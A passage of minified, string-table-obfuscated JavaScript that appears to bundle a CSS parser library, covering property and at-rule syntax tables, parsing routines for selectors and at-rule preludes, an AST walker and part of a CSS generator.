-text-stroke-width":t(1786),"-webkit-touch-callout":t(2867),"-webkit-user-modify":t(3316),"accent-color":t(801),"align-content":t(2223),"align-items":t(1109),"align-self":t(3155),"align-tracks":t(1869),all:t(828),"anchor-name":t(3300),"anchor-scope":t(2420),animation:t(2355),"animation-composition":t(1159),"animation-delay":t(2719),"animation-direction":t(3340),"animation-duration":t(2719),"animation-fill-mode":t(2337),"animation-iteration-count":t(2707),"animation-name":t(1302),"animation-play-state":t(2531),"animation-range":t(2818),"animation-range-end":t(1718),"animation-range-start":t(1718),"animation-timing-function":t(1964),"animation-timeline":t(2196),appearance:t(2410),"aspect-ratio":t(1061),azimuth:t(1811),"backdrop-filter":t(659),"backface-visibility":t(3116),background:t(3483),"background-attachment":t(2957),"background-blend-mode":t(3446),"background-clip":t(736),"background-color":t(897),"background-image":t(2691),"background-origin":t(1380),"background-position":t(3226),"background-position-x":t(2722),"background-position-y":t(3100),"background-repeat":t(3133),"background-size":t(2508),"block-size":t(1349),border:t(2262),"border-block":t(1080),"border-block-color":t(3016),"border-block-style":t(510),"border-block-width":t(3173),"border-block-end":t(1080),"border-block-end-color":t(2916),"border-block-end-style":t(510),"border-block-end-width":t(3173),"border-block-start":t(1080),"border-block-start-color":t(2916),"border-block-start-style":t(510),"border-block-start-width":t(3173),"border-bottom":t(2262),"border-bottom-color":t(2916),"border-bottom-left-radius":t(913),"border-bottom-right-radius":t(913),"border-bottom-style":t(2366),"border-bottom-width":t(1432),"border-collapse":t(793),"border-color":t(2640),"border-end-end-radius":t(913),"border-end-start-radius":t(913),"border-image":t(807),"border-image-outset":t(950),"border-image-repeat":t(3453),"border-image-slice":t(733),"border-image-source":t(1587),"border-image-width":t(2044),"border-inline":t(1080),"border-inline-end":t(1080),"border-inline-color":t(3016),"border-inline-style":t(510),"border-inline-width":t(3173),"border-inline-end-color":t(2916),"border-inline-end-style":t(510),"border-inline-end-width":t(3173),"border-inline-start":t(1080),"border-inline-start-color":t(2916),"border-inline-start-style":t(510),"border-inline-start-width":t(3173),"border-left":t(2262),"border-left-color":t(897),"border-left-style":t(2366),"border-left-width":t(1432),"border-radius":t(2754),"border-right":t(2262),"border-right-color":t(897),"border-right-style":t(2366),"border-right-width":t(1432),"border-spacing":t(1458),"border-start-end-radius":t(913),"border-start-start-radius":t(913),"border-style":t(938),"border-top":t(2262),"border-top-color":t(897),"border-top-left-radius":t(913),"border-top-right-radius":t(913),"border-top-style":t(2366),"border-top-width":t(1432),"border-width":t(1635),bottom:t(862),"box-align":t(1372),"box-decoration-break":t(873),"box-direction":t(2558),"box-flex":t(1950),"box-flex-group":t(3270),"box-lines":t(1205),"box-ordinal-group":t(3270),"box-orient":t(2857),"box-pack":t(2139),"box-shadow":t(2201),"box-sizing":t(2879),"break-after":t(2827),"break-before":t(2827),"break-inside":t(2064),"caption-side":t(2669),caret:t(2815),"caret-color":t(801),"caret-shape":t(1169),clear:t(1863),clip:t(1030),"clip-path":t(1249),"clip-rule":t(3104),color:t(897),"color-interpolation-filters":t(2993),"color-scheme":t(2151),"column-count":t(1586),"column-fill":t(2649),"column-gap":t(1088),"column-rule":t(2568),"column-rule-color":t(897),"column-rule-style":t(851),"column-rule-width":t(2462),"column-span":t(930),"column-width":t(3225),columns:t(2704),contain:t(1311),"contain-intrinsic-size":t(3311),"contain-intrinsic-block-size":t(2221),"contain-intrinsic-height":t(2221),"contain-intrinsic-inline-size":t(2221),"contain-intrinsic-width":t(2221),container:t(2727),"container-name":t(3392),"container-type":t(1044),content:t(1467),"content-visibility":t(2947),"counter-increment":t(2788),"counter-reset":t(2928),"counter-set":t(2788),cursor:t(3065),d:t(2095),cx:t(1334),cy:t(1334),direction:t(2914),display:t(1009),"dominant-baseline":t(2113),"empty-cells":t(2556),"field-sizing":t(910),fill:t(1890),"fill-opacity":t(1218),"fill-rule":t(3104),filter:t(2416),flex:t(1452),"flex-basis":t(3363),"flex-direction":t(2619),"flex-flow":t(3006),"flex-grow":t(1950),"flex-shrink":t(1950),"flex-wrap":t(2784),float:t(726),font:t(663),"font-family":t(2085),"font-feature-settings":t(848),"font-kerning":t(1517),"font-language-override":t(2895),"font-optical-sizing":t(2236),"font-palette":t(1900),"font-variation-settings":t(2757),"font-size":t(2382),"font-size-adjust":t(2075),"font-smooth":t(2372),"font-stretch":t(802),"font-style":t(3477),"font-synthesis":t(1129),"font-synthesis-position":t(2236),"font-synthesis-small-caps":t(2236),"font-synthesis-style":t(2236),"font-synthesis-weight":t(2236),"font-variant":t(1832),"font-variant-alternates":t(2737),"font-variant-caps":t(1808),"font-variant-east-asian":t(1146),"font-variant-emoji":t(2836),"font-variant-ligatures":t(2168),"font-variant-numeric":t(420),"font-variant-position":t(1897),"font-weight":t(1391),"forced-color-adjust":t(1881),gap:t(1572),grid:t(1497),"grid-area":t(3489),"grid-auto-columns":t(1288),"grid-auto-flow":t(831),"grid-auto-rows":t(1288),"grid-column":t(1289),"grid-column-end":t(2501),"grid-column-gap":t(2510),"grid-column-start":t(2501),"grid-gap":t(1089),"grid-row":t(1289),"grid-row-end":t(2501),"grid-row-gap":t(2510),"grid-row-start":t(2501),"grid-template":t(1666),"grid-template-areas":t(1147),"grid-template-columns":t(1577),"grid-template-rows":t(1577),"hanging-punctuation":t(2781),height:t(490),"hyphenate-character":t(3109),"hyphenate-limit-chars":t(3072),hyphens:t(2991),"image-orientation":t(940),"image-rendering":t(2708),"image-resolution":t(2294),"ime-mode":t(763),"initial-letter":t(2189),"initial-letter-align":t(761),"inline-size":t(1349),"input-security":t(2236),inset:t(2670),"inset-block":t(2970),"inset-block-end":t(3252),"inset-block-start":t(3252),"inset-inline":t(2970),"inset-inline-end":t(3252),"inset-inline-start":t(3252),"interpolate-size":t(2179),isolation:t(1382),"justify-content":t(1235),"justify-items":t(2639),"justify-self":t(1488),"justify-tracks":t(1575),left:t(862),"letter-spacing":t(1088),"line-break":t(2194),"line-clamp":t(2321),"line-height":t(742),"line-height-step":t(1786),"list-style":t(2576),"list-style-image":t(470),"list-style-position":t(1946),"list-style-type":t(3241),margin:t(2451),"margin-block":t(3060),"margin-block-end":t(1444),"margin-block-start":t(1444),"margin-bottom":t(862),"margin-inline":t(3060),"margin-inline-end":t(1444),"margin-inline-start":t(1444),"margin-left":t(862),"margin-right":t(862),"margin-top":t(862),"margin-trim":t(691),marker:t(1522),"marker-end":t(1522),"marker-mid":t(1522),"marker-start":t(1522),mask:t(1449),"mask-border":t(2197),"mask-border-mode":t(803),"mask-border-outset":t(950),"mask-border-repeat":t(3453),"mask-border-slice":t(3012),"mask-border-source":t(1587),"mask-border-width":t(2044),"mask-clip":t(3424),"mask-composite":t(2453),"mask-image":t(2679),"mask-mode":t(1032),"mask-origin":t(2921),"mask-position":t(1370),"mask-repeat":t(3133),"mask-size":t(2508),"mask-type":t(803),"masonry-auto-flow":t(2890),"math-depth":t(1598),"math-shift":t(1532),"math-style":t(1532),"max-block-size":t(2739),"max-height":t(858),"max-inline-size":t(2739),"max-lines":t(2321),"max-width":t(858),"min-block-size":t(787),"min-height":t(490),"min-inline-size":t(787),"min-width":t(490),"mix-blend-mode":t(1152),"object-fit":t(3056),"object-position":t(829),offset:t(2495),"offset-anchor":t(2509),"offset-distance":t(2510),"offset-path":t(2801),"offset-position":t(2394),"offset-rotate":t(1376),opacity:t(3423),order:t(3270),orphans:t(3270),outline:t(1453),"outline-color":t(801),"outline-offset":t(1786),"outline-style":t(3038),"outline-width":t(1432),overflow:t(3434),"overflow-anchor":t(2236),"overflow-block":t(1319),"overflow-clip-box":t(3402),"overflow-clip-margin":t(2473),"overflow-inline":t(1319),"overflow-wrap":t(3362),"overflow-x":t(1319),"overflow-y":t(1319),overlay:t(603),"overscroll-behavior":t(2127),"overscroll-behavior-block":t(1128),"overscroll-behavior-inline":t(1128),"overscroll-behavior-x":t(1128),"overscroll-behavior-y":t(1128),padding:t(596),"padding-block":t(2374),"padding-block-end":t(528),"padding-block-start":t(528),"padding-bottom":t(1334),"padding-inline":t(2374),"padding-inline-end":t(528),"padding-inline-start":t(528),"padding-left":t(1334),"padding-right":t(1334),"padding-top":t(1334),page:t(1011),"page-break-after":t(1764),"page-break-before":t(1764),"page-break-inside":t(1328),"paint-order":t(2592),perspective:t(3330),"perspective-origin":t(829),"place-content":t(2096),"place-items":t(2565),"place-self":t(2833),"pointer-events":t(1075),position:t(1278),"position-anchor":t(771),"position-area":t(3253),"position-try":t(1223),"position-try-fallbacks":t(495),"position-try-order":t(794),"position-visibility":t(1434),"print-color-adjust":t(2070),quotes:t(1908),r:t(1334),resize:t(587),right:t(862),rotate:t(748),"row-gap":t(1088),"ruby-align":t(3111),"ruby-merge":t(2811),"ruby-position":t(3493),rx:t(1334),ry:t(1334),scale:t(2571),"scrollbar-color":t(1460),"scrollbar-gutter":t(1733),"scrollbar-width":t(783),"scroll-behavior":t(1628),"scroll-margin":t(1816),"scroll-margin-block":t(3285),"scroll-margin-block-start":t(1786),"scroll-margin-block-end":t(1786),"scroll-margin-bottom":t(1786),"scroll-margin-inline":t(3285),"scroll-margin-inline-start":t(1786),"scroll-margin-inline-end":t(1786),"scroll-margin-left":t(1786),"scroll-margin-right":t(1786),"scroll-margin-top":t(1786),"scroll-padding":t(2783),"scroll-padding-block":t(2377),"scroll-padding-block-start":t(449),"scroll-padding-block-end":t(449),"scroll-padding-bottom":t(449),"scroll-padding-inline":t(2377),"scroll-padding-inline-start":t(449),"scroll-padding-inline-end":t(449),"scroll-padding-left":t(449),"scroll-padding-right":t(449),"scroll-padding-top":t(449),"scroll-snap-align":t(2663),"scroll-snap-coordinate":t(1059),"scroll-snap-destination":t(829),"scroll-snap-points-x":t(776),"scroll-snap-points-y":t(776),"scroll-snap-stop":t(1002),"scroll-snap-type":t(2114),"scroll-snap-type-x":t(3212),"scroll-snap-type-y":t(3212),"scroll-timeline":t(2086),"scroll-timeline-axis":t(1616),"scroll-timeline-name":t(2695),"shape-image-threshold":t(3423),"shape-margin":t(2510),"shape-outside":t(1953),"shape-rendering":t(1634),stroke:t(1890),"stroke-dasharray":t(1894),"stroke-dashoffset":t(968),"stroke-linecap":t(1630),"stroke-linejoin":t(3465),"stroke-miterlimit":t(433),"stroke-opacity":t(2877),"stroke-width":t(968),"tab-size":t(3128),"table-layout":t(491),"text-align":t(1120),"text-align-last":t(2059),"text-anchor":t(453),"text-combine-upright":t(2260),"text-decoration":t(1321),"text-decoration-color":t(897),"text-decoration-line":t(3416),"text-decoration-skip":t(1308),"text-decoration-skip-ink":t(3306),"text-decoration-style":t(2892),"text-decoration-thickness":t(2992),"text-emphasis":t(3331),"text-emphasis-color":t(897),"text-emphasis-position":t(3159),"text-emphasis-style":t(2944),"text-indent":t(1023),"text-justify":t(2978),"text-orientation":t(2676),"text-overflow":t(3205),"text-rendering":t(2588),"text-shadow":t(1303),"text-size-adjust":t(3415),"text-spacing-trim":t(724),"text-transform":t(2409),"text-underline-offset":t(1325),"text-underline-position":t(3166),"text-wrap":t(1973),"text-wrap-mode":t(819),"text-wrap-style":t(1731),"timeline-scope":t(3300),top:t(862),"touch-action":t(2628),transform:t(792),"transform-box":t(2367),"transform-origin":t(3015),"transform-style":t(1916),transition:t(438),"transition-behavior":t(1316),"transition-delay":t(2719),"transition-duration":t(2719),"transition-property":t(1907),"transition-timing-function":t(1964),translate:t(3292),"unicode-bidi":t(2554),"user-select":t(1425),"vector-effect":t(1378),"vertical-align":t(1982),"view-timeline":t(1477),"view-timeline-axis":t(1616),"view-timeline-inset":t(2714),"view-timeline-name":t(3300),"view-transition-name":t(2939),visibility:t(421),"white-space":t(594),"white-space-collapse":t(1609),widows:t(3270),width:t(490),"will-change":t(1484),"word-break":t(1227),"word-spacing":t(1379),"word-wrap":t(2056),"writing-mode":t(994),x:t(1334),y:t(1334),"z-index":t(1620),zoom:t(2878),"-moz-background-clip":t(2963),"-moz-border-radius-bottomleft":t(1188),"-moz-border-radius-bottomright":t(944),"-moz-border-radius-topleft":t(3383),"-moz-border-radius-topright":t(944),"-moz-control-character-visibility":t(3116),"-moz-osx-font-smoothing":t(2997),"-moz-user-select":t(2325),"-ms-flex-align":t(1932),"-ms-flex-item-align":t(993),"-ms-flex-line-pack":t(1741),"-ms-flex-negative":t(1337),"-ms-flex-pack":t(2791),"-ms-flex-order":t(3270),"-ms-flex-positive":t(2632),"-ms-flex-preferred-size":t(1824),"-ms-interpolation-mode":t(1419),"-ms-grid-column-align":t(1813),"-ms-grid-row-align":t(1813),"-ms-hyphenate-limit-last":t(526),"-webkit-background-clip":t(1810),"-webkit-column-break-after":t(1906),"-webkit-column-break-before":t(1906),"-webkit-column-break-inside":t(1906),"-webkit-font-smoothing":t(1057),"-webkit-mask-box-image":t(1476),"-webkit-print-color-adjust":t(2070),"-webkit-text-security":t(868),"-webkit-user-drag":t(1436),"-webkit-user-select":t(730),"alignment-baseline":t(1464),"baseline-shift":t(774),behavior:t(732),cue:t(1697),"cue-after":t(2987),"cue-before":t(2987),"glyph-orientation-horizontal":t(1107),"glyph-orientation-vertical":t(1107),kerning:t(1829),pause:t(2269),"pause-after":t(637),"pause-before":t(637),rest:t(687),"rest-after":t(637),"rest-before":t(637),src:t(2431),speak:t(789),"speak-as":t(1058),"unicode-range":t(3368),"voice-balance":t(1385),"voice-duration":t(2553),"voice-family":t(2234),"voice-pitch":t(1231),"voice-range":t(1231),"voice-rate":t(826),"voice-stress":t(529),"voice-volume":t(854),"white-space-trim":t(2309)},atrules:{charset:{prelude:t(1706),descriptors:null},"counter-style":{prelude:t(970),descriptors:{"additive-symbols":t(1245),fallback:t(970),negative:t(1357),pad:t(521),prefix:t(2250),range:t(3248),"speak-as":t(1263),suffix:t(2250),symbols:t(1158),system:t(704)}},document:{prelude:t(3267),descriptors:null},"font-palette-values":{prelude:t(1190),descriptors:{"base-palette":t(1843),"font-family":t(904),"override-colors":t(2093)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2173),"descent-override":t(2173),"font-display":t(929),"font-family":t(2899),"font-feature-settings":t(848),"font-variation-settings":t(2757),"font-stretch":t(2177),"font-style":t(2328),"font-weight":t(2624),"line-gap-override":t(2173),"size-adjust":t(920),src:t(2431),"unicode-range":t(3368)}},"font-feature-values":{prelude:t(904),descriptors:null},import:{prelude:t(3272),descriptors:null},keyframes:{prelude:t(1965),descriptors:null},layer:{prelude:t(1978),descriptors:null},media:{prelude:t(1568),descriptors:null},namespace:{prelude:t(1164),descriptors:null},page:{prelude:t(2449),descriptors:{bleed:t(2404),marks:t(2380),"page-orientation":t(1261),size:t(699)}},"position-try":{prelude:t(1190),descriptors:{top:t(3252),left:t(1605),bottom:t(1521),right:t(3077),"inset-block-start":t(1742),"inset-block-end":t(3279),"inset-inline-start":t(2126),"inset-inline-end":t(3092),"inset-block":t(1544),"inset-inline":t(1038),inset:t(2822),"margin-top":t(1085),"margin-left":t(1444),"margin-bottom":t(878),"margin-right":t(1352),"margin-block-start":t(1047),"margin-block-end":t(2552),"margin-inline-start":t(1135),"margin-inline-end":t(3187),margin:t(2128),"margin-block":t(1192),"margin-inline":t(1006),width:t(1349),height:t(2698),"min-width":t(787),"min-height":t(1818),"max-width":t(2739),"max-height":t(2961),"block-size":t(2543),"inline-size":t(2482),"min-block-size":t(1771),"min-inline-size":t(2097),"max-block-size":t(2600),"max-inline-size":t(1448),"align-self":t(3474),"justify-self":t(1936)}},property:{prelude:t(616),descriptors:{syntax:t(1706),inherits:t(2817),"initial-value":t(1485)}},scope:{prelude:t(1049),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2541),descriptors:null},container:{prelude:t(1756),descriptors:null},nest:{prelude:t(2388),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2697)]){case Pt:return this[n(2047)]();case Ht:return this[n(2998)]();case Xt:return this[n(3396)](this[n(2305)],e[n(2204)]);case Vt:return this[n(766)](this[n(2305)],e[n(2204)]);case Lt:return this[n(3484)]();case Ot:return this[n(2031)]();case Ut:return this[n(2613)]();case It:return this[n(2273)]();case Tt:return this[n(576)](this[n(1520)],this[n(1933)],n(896))?this[n(2533)]():this[n(2829)](this[n(2305)],e[n(2204)]);case Ct:return this[n(2533)]();case Et:return this[n(1469)](this[n(1520)],117)&&this[n(1469)](this[n(1520)]+1,43)?this[n(2152)]():this[n(2812)]();case jt:{const t=this[n(1618)](this[n(1520)]);if(47===t||42===t||43===t||45===t)return this[n(2998)]();35===t&&this[n(1140)](n(617),this[n(1520)]+1);break}}}const Sl={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2680)]&&r(2985)!==n[r(2680)][r(2154)]&&null!==e&&r(2985)!==e[r(2154)]&&n[r(514)]({type:r(2985),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2697)]){case Vt:return this[e(1297)]();case Pt:return this[e(1079)]();case qt:return this[e(1405)](1)===qt?this[e(2935)]():this[e(606)]();case Et:return this[e(1175)]();case It:case Ut:return this[e(2613)]();case Ot:46===this[e(1618)](this[e(1520)])&&this[e(1140)](e(3269),this[e(1520)]+1);break;case jt:switch(this[e(1618)](this[e(1520)])){case 43:case 62:case 126:case 47:return this[e(2985)]();case 46:return this[e(2371)]();case 42:case 124:return this[e(1175)]();case 35:return this[e(1079)]();case 38:return this[e(1096)]()}}}};function Tl(e){const n=t;return null!==e&&n(2998)===e[n(2154)]&&("-"===e[n(2381)][e[n(2381)][n(1567)]-1]||"+"===e[n(2381)][e[n(2381)][n(1567)]-1])}const Nl={getNode:zl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2381)]=" "+e[r(2381)]),Tl(n[r(2680)])&&(n[r(2680)][r(2381)]+=" ")},expression:function(){const e=t;return this[e(1922)](this[e(2876)](null,!1))},var:function(){const e=t,n=this[e(556)]();if(this[e(1493)](),n[e(514)](this[e(2812)]()),this[e(1493)](),this[e(2697)]===Ht){n[e(514)](this[e(2998)]());const t=this[e(720)],r=this[e(2563)]?this[e(1105)](null):this[e(2876)](this[e(3412)],!1);if(e(1105)===r[e(2154)]&&r[e(3063)][e(2654)])for(let n=t-this[e(720)];n<=0;n++)if(this[e(1405)](n)===Wt){r[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}n[e(514)](r)}return n}},Pl=new Set([t(3037),t(3045),t(675),"or"]),Ll={parse:{prelude(){const e=t,n=this[e(556)]();if(this[e(2697)]===Et){const t=this[e(1576)](this[e(1520)],this[e(1933)]);Pl[e(3307)](t[e(1845)]())||n[e(514)](this[e(2812)]())}return n[e(514)](this[e(1690)](e(1254))),n},block(e=!1){return this[t(3126)](e)}}},Cl={parse:{prelude:null,block(){return this[t(3126)](!0)}}};function jl(e,n){const r=t;return this[r(573)]((()=>{const t=r;try{return e[t(2137)](this)}finally{this[t(1493)](),this[t(677)](0)!==Zt&&this[t(1140)]()}}),n||(()=>this[r(2876)](null,!0)))}const Il={layer(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(2026)]);return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n},supports(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(1812)],(()=>jl[e(2137)](this,(()=>this[e(1690)](e(1369))))));return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n}},Ul={container:Ll,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(556)]();switch(this[e(2697)]){case Lt:n[e(514)](this[e(3484)]());break;case Ct:case Tt:n[e(514)](this[e(2533)]());break;default:this[e(1140)](e(2524))}return this[e(1493)](),this[e(2697)]===Et&&this[e(576)](this[e(1520)],this[e(1933)],e(989))?n[e(514)](this[e(2812)]()):this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(1216))&&n[e(514)](this[e(2829)](null,Il)),this[e(1493)](),this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(3259))&&n[e(514)](this[e(2829)](null,Il)),this[e(677)](0)!==Et&&this[e(677)](0)!==Xt||n[e(514)](this[e(1779)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1678)]())},block(){return this[t(3126)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1779)]())},block(e=!1){return this[t(3126)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1922)](this[e(2074)]())},block(e=!1){return this[t(3126)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3126)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1690)](e(1369)))},block(e=!1){return this[t(3126)](e)}}}},Ol={parse(){const e=t;return this[e(1922)](this[e(1426)]())}},Wl={parse(){const e=t;return this[e(1922)](this[e(985)]())}},Fl={parse(){const e=t;return this[e(1922)](this[e(2812)]())}},Rl={parse:function(){const e=t,n=this[e(556)]();this[e(1493)]();t:for(;!this[e(1925)];){switch(this[e(2697)]){case Et:n[e(514)](this[e(2812)]());break;case Lt:n[e(514)](this[e(3484)]());break;case Ht:n[e(514)](this[e(2998)]());break;case Zt:break t;default:this[e(1140)](e(1948))}this[e(1493)]()}return n}},ql={parse(){const e=t;return this[e(1922)](this[e(3497)]())}},Dl={dir:Fl,has:Ol,lang:Rl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1P;let n="",r=e(2608),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2941)](new Le,function(t){const n=e,r={context:Object[n(1397)](null),features:Object[n(2941)](Object[n(1397)](null),t[n(522)]),scope:Object[n(2941)](Object[n(1397)](null),t[n(3414)]),atrule:De(t[n(515)]),pseudo:De(t[n(1685)]),node:De(t[n(1421)])};for(const[e,i]of Object[n(1412)](t[n(779)]))switch(typeof i){case n(2350):r[n(3003)][e]=i;break;case n(3131):r[n(3003)][e]=qe(i)}return{config:r,...r,...r[n(1421)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(2513)](t),getFirstListNode:t=>t&&t[e(423)],getLastListNode:t=>t&&t[e(2680)],parseWithFallback(t,n){const r=e,i=this[r(720)];try{return t[r(2137)](this)}catch(t){if(s)throw t;this[r(3328)](i-this[r(720)]);const e=n[r(2137)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1405)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1567)]?n[e(1618)](t):0,substring:(t,r)=>n[e(1576)](t,r),substrToCursor(t){const n=e;return this[n(1472)][n(1576)](t,this[n(1520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1520)];return this[n(2045)](t),this[n(1560)](r)},consumeFunctionName(){const t=e,r=n[t(1576)](this[t(1520)],this[t(1933)]-1);return this[t(2045)](Tt),r},consumeNumber(t){const r=e,i=n[r(1576)](this[r(1520)],xe(n,this[r(1520)]));return this[r(2045)](t),i},eat(t){const n=e;if(this[n(2697)]!==t){const e=Me[t][n(2418)](0,-6)[n(3435)](/-/g," ")[n(3435)](/^./,(t=>t[n(3185)]()));let r=(/[[\](){}]/[n(781)](e)?'"'+e+'"':e)+n(3350),i=this[n(1520)];switch(t){case Et:this[n(2697)]===Tt||this[n(2697)]===Ct?(i=this[n(1933)]-1,r=n(2677)):r=n(3269);break;case Pt:this[n(2370)](35)&&(this[n(3381)](),i++,r=n(1280));break;case Ut:this[n(2697)]===It&&(i=this[n(1933)],r=n(973))}this[n(1140)](r,i)}this[n(3381)]()},eatIdent(t){const n=e;this[n(2697)]===Et&&!1!==this[n(1329)](0,t)||this[n(1140)](n(600)+t+n(3042)),this[n(3381)]()},eatDelim(t){const n=e;this[n(2370)](t)||this[n(1140)](n(2546)+String[n(1805)](t)+n(3042)),this[n(3381)]()},getLocation:(t,n)=>i?a[e(2348)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1815)](t),i=this[n(3170)](t);return a[n(2348)](null!==e?e[n(2577)][n(3293)][n(2433)]-a[n(2803)]:this[n(1520)],null!==i?i[n(2577)][n(1902)][n(2433)]-a[n(2803)]:this[n(1520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1567)]?a[i(1084)](r):this[i(1925)]?a[i(1084)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1618)](e));e--);return e+1}(n,n[i(1567)]-1)):a[i(1084)](this[i(1520)]);throw new We(t||i(1828),n,o[i(2433)],o[i(1518)],o[i(1836)],a[i(610)],a[i(503)])}});return Object[e(2941)]((function(t,l){const u=e;n=t,l=l||{},c[u(2780)](n,Ce),a[u(2780)](n,l[u(2433)],l[u(1518)],l[u(1836)]),r=l[u(2033)]||u(2608),i=Boolean(l[u(3049)]),o=u(2350)==typeof l[u(1899)]?l[u(1899)]:Re,s=!1,c[u(812)]=!(u(812)in l)||Boolean(l[u(812)]),c[u(452)]=!(u(452)in l)||Boolean(l[u(452)]),c[u(1792)]=!(u(1792)in l)||Boolean(l[u(1792)]),c[u(2563)]=u(2563)in l&&Boolean(l[u(2563)]);const{context:d=u(564),onComment:h}=l;if(d in c[u(3003)]==0)throw new Error(u(1597)+d+"`");u(2350)==typeof h&&c[u(1762)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1084)](e,r),o=ge(n,r-2,r,"*/")?n[i(2418)](e+2,r-2):n[i(2418)](e+2,r);h(o,t)}}));const m=c[u(3003)][d][u(2137)](c,l);return c[u(1925)]||c[u(1140)](),m}),{SyntaxError:We,config:c[e(1386)]})}(r),s=function(t){const e=a1P,n=function(t){const e=a1P,n={};for(const r in t[e(1421)])if($e[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3478)),s=Symbol(e(2976));for(const t in n)$e[e(2137)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1P,i=h[r(2137)](g,t,e,n);return i===o||i!==s&&(!(!f[r(668)](t[r(2154)])||!f[t[r(2154)]](t,g,d,p))||m[r(2137)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2350)==typeof l)h=l;else if(l&&(h=en(l[u(642)]),m=en(l[u(1905)]),l[u(586)]&&(f=i),l[u(714)])){if(a[u(668)](l[u(714)]))f=l[u(586)]?c[l[u(714)]]:a[l[u(714)]];else if(!n[u(668)](l[u(714)]))throw new Error(u(2487)+l[u(714)]+u(1939)+Object[u(2530)](n)[u(2616)]()[u(1409)](", ")+")");h=nn(h,l[u(714)]),m=nn(m,l[u(714)])}if(h===tn&&m===tn)throw new Error(u(1969));d(t)};return l[e(2120)]=o,l[e(3328)]=s,l[e(1461)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o})),n},l[e(2229)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o}}),n},l[e(2726)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1P;e[o(2137)](this,t,r,i)&&n[o(514)](t)})),n},l}(r),a=function(t){const n=a1P,r=new Map;for(let[e,i]of Object[n(1412)](t[n(1421)]))n(2350)==typeof(i[n(1654)]||i)&&r[n(1850)](e,i[n(1654)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1P;if(!r[e(3307)](t[e(2154)]))throw new Error(e(3339)+t[e(2154)]);r[e(2343)](t[e(2154)])[e(2137)](l,t)},tokenBefore:Ye,token(t,e){const n=a1P;a=this[n(2793)](a,t,e),this[n(3284)](e,t,!1),t===jt&&92===e[n(1618)](0)&&this[n(3284)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2350)==typeof i[o(2536)]&&(c=i[o(2536)](c)),i[o(767)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1421)];t[e(1421)]=function(t){const o=e;if(t[o(2577)]&&t[o(2577)][o(3293)]&&Ve[o(3307)](t[o(2154)])){const 